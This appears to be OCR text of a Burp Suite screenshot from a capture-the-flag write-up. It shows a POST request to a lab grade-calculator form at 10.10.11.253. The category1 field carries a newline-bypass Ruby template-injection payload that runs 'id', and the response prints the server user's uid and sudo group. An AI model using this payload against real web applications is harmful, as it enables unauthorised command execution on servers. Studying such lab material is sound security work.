 Request
Pretty Raw Hex
\n
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 229
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer:
http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 category1=
0xdf%0a<%25%3d+IO.popen('id').readlines
()+%25>&grade1=80&weight1=25&category2=
Literature&grade2=100&weight2=55&
category3=Physics&grade3=93&weight3=20&
category4=N%2FA&grade4=0&weight4=0&
category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render
\n
</button
120 <p>
Please enter a maximum
of five category names,
your grade in them out
of 100, and their
weight. Enter "N/A" into
the category field and
0 into the grade and
weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 93%<p>
0xdf
123 ["uid=1001(susan)
gid=1001(susan)
groups=1001(susan),27(sudo
)\n"]: 20%
</p>
<p>
Literature: 55%
</p>
<p>
Physics: 18%
</p>
<p>